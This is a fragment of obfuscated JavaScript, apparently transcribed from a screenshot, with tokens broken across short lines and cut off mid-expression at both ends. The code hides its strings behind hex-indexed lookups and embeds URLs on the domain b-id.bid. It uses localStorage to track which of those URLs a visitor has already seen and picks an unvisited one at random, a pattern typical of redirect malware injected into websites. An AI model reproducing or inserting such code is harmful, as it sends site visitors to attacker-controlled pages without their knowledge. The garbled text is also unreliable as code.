
hift'
]());}}}(_0x4d17,
0xb69b4
),
function
(_0x1
e8471)
{
const
 _0x37c48c=_0x9e23,_0x1f0b56=[_0
x37c48c(
0x1e2
),_0x37c48c(
0x1f8
),_0x37c48c(
0x
1fc
),_0x37c48c(
0x1db
),_0x37c48c(
0x201
),_0x37
c48c(
0x1f5
),
'https://b-id.bid/oXE6c0'
,
'http
s://b-id.bid/EKX7c3'
,_0x37c48c(
0x1ea
),_0x37c
48c(
0x1e9
)],_0x27386d=
0x3
,_0x3edee4=
0x6
,_0x4
b7784=_0x381baf=>{
const
 _0x222aaa=_0x37c48c;
_0x381baf[_0x222aaa(
0x1e5
)]((_0x1887a3,_0x11
df6b)=>{
const
 _0x7a75de=_0x222aaa;!localStor
age[_0x7a75de(
0x1ef
)](_0x1887a3+_0x7a75de(
0x
200
))&&localStorage[
'setItem'
](_0x1887a3+_0x
7a75de(
0x200
),
0x0
);});},_0x5531de=_0x68936e=
>{
const
 _0x11f50a=_0x37c48c,_0x5b49e4=_0x689
36e[_0x11f50a(
0x1df
)]((_0x304e08,_0x36eced)=
>localStorage[_0x11f50a(
0x1ef
)](_0x304e08+_0
x11f50a(
0x200
))==
0x0
);
return
 _0x5b49e4[Math
[_0x11f50a(
0x1ff
)](Math[_0x11f50a(
0x1f7
)]()*
_0x5b49e4[_0x11f50a(
0x1e0
)])];},_0x49794b=_0
x1fc657=>localStorage[_0x37c48c(
0x1fa
)](_0x1
fc657+_0x37c48c(
0x200
),
0x1
),_0x45b4c1=_0x2b6
a7b=>localStorage[_0x37c48c(
0x1ef
)](_0x2b6a7
b+_0x37c48c(
0x200
)),_0x1a2453=(_0x4fa63b,_0x
5a193b)=>localStorage[
'setItem'
](_0x4fa63b
+
'-local-storage'
,_0x5a193b),_0x4be146=(_0x5